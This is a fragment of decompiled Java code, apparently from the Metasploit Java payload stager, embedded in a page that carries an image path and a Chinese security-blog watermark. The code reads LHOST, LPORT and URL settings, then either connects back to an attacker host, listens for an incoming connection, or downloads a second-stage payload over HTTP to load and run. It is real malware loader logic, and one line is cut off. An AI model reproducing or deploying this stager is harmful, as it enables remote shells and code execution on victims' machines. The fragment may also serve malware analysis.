 } else {
OutputStream outputStream;
int j = Integer.parseInt(properties.getProperty("LPORT", "4444"));
String str4 = properties.getProperty("LHOST", null);
String str5 = properties.getProperty("URL", null);
InputStream inputStream1 = null;
if (j <= 0) {
inputStream1 = System.in;
outputStream = System.out;
} else if (str5 != null) {
if (str5.startsWith("raw:")) {
inputStream1 = new ByteArrayInputStream(str5.substring(4).getBytes("ISO-8859-1"));
} else if (str5.startsWith("http")) {
URLConnection uRLConnection = (new URL(str5)).openConnection();
if (str5.startsWith("https:"))
Class.forName("metasploit.PayloadTrustManager").getMethod("useFor", new Class[] { URLConnect
addRequestHeaders(uRLConnection, properties);
inputStream1 = uRLConnection.getInputStream();
}
outputStream = new ByteArrayOutputStream();
} else {
Socket socket;
if (str4 != null) {
socket = new Socket(str4, j);
} else {
ServerSocket serverSocket = new ServerSocket(j);
socket = serverSocket.accept();
serverSocket.close();
}
inputStream1 = socket.getInputStream();
outputStream = socket.getOutputStream();
}
重生信息安全